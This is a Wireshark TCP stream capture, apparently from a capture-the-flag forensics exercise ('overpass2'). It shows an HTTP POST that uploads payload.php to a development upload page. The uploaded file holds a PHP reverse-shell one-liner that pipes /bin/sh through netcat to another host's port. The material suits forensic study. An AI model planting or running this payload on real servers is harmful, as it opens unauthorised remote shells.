 Wireshark · Seguir secuencia TCP (tcp.stream eq 1) · overpass2.pcapng
POST /development/upload.php HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.170.159/development/
Content-Type: multipart/form-data; boundary=---------------------------18090490285799870315
15260006
Content-Length: 454
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="fileToUpload"; filename="payload.php"
Content-Type: application/x-php
<?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.170.145 4242 >/tm
p/f")?>
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="submit"
Upload File
-----------------------------1809049028579987031515260006--
HTTP/1.1 200 OK
Date: Tue, 21 Jul 2020 20:34:01 GMT
2 client pkt(s), 2 server pkt(s), 3 turn(s).
Conversación completa (2.260 bytes) Mostrar datos como ASCII Secuencia 1
Buscar: Buscar siguiente
Filtrar secuencia Imprimir Guardar como... Atrás × Cerrar Ayuda